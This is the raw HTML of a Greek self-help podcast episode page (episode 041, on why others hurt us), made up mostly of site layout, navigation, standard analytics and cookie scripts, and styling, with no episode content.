							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			</header>

	

	
	<main id="content" class="neve-main">

		<div data-elementor-type="single-post" data-elementor-id="39998" class="elementor elementor-39998 elementor-location-single post-40204 podcast type-podcast status-publish has-post-thumbnail hentry pod_category-agapi pod_category-istories pod_category-pepithiseis pod_category-synesthimata criteria-our-episodes" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-53703ab4 e-flex e-con-boxed e-con e-parent" data-id="53703ab4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2226afa4 e-con-full e-flex e-con e-parent" data-id="2226afa4" data-element_type="container">
				<div class="elementor-element elementor-element-2aee571a exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="2aee571a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="626" height="626" src="https://apofasizo.gr/wp-content/uploads/2023/08/626x0w-11.webp" class="attachment-large size-large wp-image-40206" alt="" srcset="https://apofasizo.gr/wp-content/uploads/2023/08/626x0w-11.webp 626w, https://apofasizo.gr/wp-content/uploads/2023/08/626x0w-11-300x300.webp 300w, https://apofasizo.gr/wp-content/uploads/2023/08/626x0w-11-150x150.webp 150w, https://apofasizo.gr/wp-content/uploads/2023/08/626x0w-11-600x600.webp 600w, https://apofasizo.gr/wp-content/uploads/2023/08/626x0w-11-100x100.webp 100w" sizes="(max-width: 626px) 100vw, 626px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7cc3370c e-con-full e-flex e-con e-parent" data-id="7cc3370c" data-element_type="container">
		<div class="elementor-element elementor-element-2cd58cd7 e-con-full e-flex e-con e-parent" data-id="2cd58cd7" data-element_type="container">
				<div class="elementor-element elementor-element-39adfbd8 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="39adfbd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">041: Γιατί οι άλλοι με πληγώνουν;</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-24eb96f0 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="24eb96f0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://podcasters.spotify.com/pod/show/apofasizo/episodes/041-e25h054/a-a9vp9r6" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Άκου το επεισόδιο</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-201890a3 e-con-full e-flex e-con e-parent" data-id="201890a3" data-element_type="container">
				<div class="elementor-element elementor-element-54993ef7 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="54993ef7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Share it:</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-76d8b332 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-share-buttons--skin-gradient elementor-grid-0 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-share-buttons" data-id="76d8b332" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_reddit" role="button" tabindex="0" aria-label="Share on reddit">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-reddit" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-38ba0a5d e-flex e-con-boxed e-con e-parent" data-id="38ba0a5d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-87992cb e-flex e-con-boxed e-con e-parent" data-id="87992cb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb141a8 elementor-post-navigation-borders-yes exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-post-navigation" data-id="eb141a8" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://apofasizo.gr/podcast/040-%ce%bf-%cf%86%cf%8c%ce%b2%ce%bf%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%ad%cf%83%ce%bc%ce%b5%cf%85%cf%83%ce%b7%cf%82/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">ΠΡΟΗΓΟΥΜΕΝΟ</span><span class="post-navigation__prev--title">040: Ο φόβος της δέσμευσης</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://apofasizo.gr/podcast/042-%cf%80%ce%bf%ce%b9%ce%bf%cf%82-%ce%b7%ce%b3%ce%b5%ce%af%cf%84%ce%b1%ce%b9-%cf%83%ce%b5-%ce%bc%ce%af%ce%b1-%cf%83%cf%87%ce%ad%cf%83%ce%b7/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">ΕΠΟΜΕΝΟ</span><span class="post-navigation__next--title">042: Ποιος ηγείται σε μία σχέση;</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		
</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Κύλιση στην κορυφή"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button>		<footer data-elementor-type="footer" data-elementor-id="32178" class="elementor elementor-32178 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-24aa0b9 e-flex e-con-boxed e-con e-parent" data-id="24aa0b9" data-element_type="container" id="newslett" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0562dd5 e-flex e-con-boxed e-con e-child" data-id="0562dd5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2bc44fa exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-html" data-id="2bc44fa" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="klaviyo-form-TapfYF"></div>
<div class="klaviyo-form-SgWicU"></div>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86d9070 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="86d9070" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b793f51 exad-glass-effect-no exad-sticky-section-no" data-id="b793f51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ce193 elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="74ce193" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apofasizo.gr/">
							<img width="300" height="79" src="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png" class="attachment-medium size-medium wp-image-15954" alt="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" srcset="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png 300w, https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png 530w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1543618 elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="1543618" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.facebook.com/ApofasiZo">
			<i aria-hidden="true" class="fab fa-facebook-f"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bfa6417 elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="bfa6417" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.instagram.com/apofasizo/?igshid=YmMyMTA2M2Y%3D">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34855cf elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="34855cf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.youtube.com/channel/UCwruI4O-_FAKtRRjbLuN07g">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-359562b elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="359562b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.linkedin.com/uas/login?session_redirect=%2Fcompany%2F18282486%2F">
			<i aria-hidden="true" class="fab fa-linkedin-in"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6febd8c exad-glass-effect-no exad-sticky-section-no" data-id="6febd8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92eb76f exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="92eb76f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%ce%b7-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1/">Όραμα και Στόχοι</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-365c355 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="365c355" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%ce%bc%ce%ad%ce%b8%ce%bf%ce%b4%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%86%ce%b1%cf%83%ce%af%ce%b6%cf%89/">Η Μέθοδός μας</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-814a67a elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="814a67a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://troposzois.gr/">Τρόπος Ζωής</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c2fe1dc elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="c2fe1dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/akadimia/">Ακαδημία</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a176bd exad-glass-effect-no exad-sticky-section-no" data-id="4a176bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-847bdb5 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="847bdb5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/category/seminar/">Σεμινάρια</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-234a52a exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="234a52a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/product-category/%ce%b5%ce%ba%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Εκδόσεις</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-635e710 elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="635e710" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/category/%ce%bd%ce%ad%ce%b1/">Νέα</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e826eca elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="e826eca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-08b3943 exad-glass-effect-no exad-sticky-section-no" data-id="08b3943" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb426d8 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="fb426d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Επικοινωνήστε μαζί μας</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ca2842c exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="ca2842c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑποφασίΖΩ - Α. ΚΑΛΟΓΗΡΟΥ &amp; ΣΙΑ ΟΕ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8af4774 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="8af4774" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Πανόρμου 70-72, Αμπελόκηποι, Αθήνα</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9cc1f2b exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="9cc1f2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">info@apofasizo.gr</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a1a10a1 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="a1a10a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Τηλ: 210 6459500</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
</div><!--/.wrapper-->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34944295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-34944295-2');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//--><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=901543734236300&ev=PageView&noscript=1&cd%5Bpage_title%5D=041%3A+%CE%93%CE%B9%CE%B1%CF%84%CE%AF+%CE%BF%CE%B9+%CE%AC%CE%BB%CE%BB%CE%BF%CE%B9+%CE%BC%CE%B5+%CF%80%CE%BB%CE%B7%CE%B3%CF%8E%CE%BD%CE%BF%CF%85%CE%BD%3B&cd%5Bpost_type%5D=podcast&cd%5Bpost_id%5D=40204&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=apofasizo.gr%2Fpodcast%2F041-%25CE%25B3%25CE%25B9%25CE%25B1%25CF%2584%25CE%25AF-%25CE%25BF%25CE%25B9-%25CE%25AC%25CE%25BB%25CE%25BB%25CE%25BF%25CE%25B9-%25CE%25BC%25CE%25B5-%25CF%2580%25CE%25BB%25CE%25B7%25CE%25B3%25CF%258E%25CE%25BD%25CE%25BF%25CF%2585%25CE%25BD%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/6kld8xf8/dnh0i.css" media="all"/>
<style id='etn-custom-css-inline-css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://apofasizo.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/79suwsna/dnh0i.css" media="all"/>
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script async src='//static.klaviyo.com/onsite/js/SJin9T/klaviyo.js?ver=3.7.2'></script><script id="ct-ultimate-gdpr-cookie-popup-js-extra">
var ct_ultimate_gdpr_cookie = {"url":"https://apofasizo.gr/","ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","readurl":"https://apofasizo.gr/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b1-cookies/","readurl_new_tab":"off","consent":"","reload":"","consent_expire_time":"1800343330","consent_time":"1768807330","consent_default_level":"5","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null,"use_ajax_cookie_popup":""};
//# sourceURL=ct-ultimate-gdpr-cookie-popup-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/cookie-popup.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-popup-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/jquery.base64.min.js?ver=5.3.6" id="ct-ultimate-gdpr-base64-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.7.9.8" id="exad-sticky-jquery-js"></script>
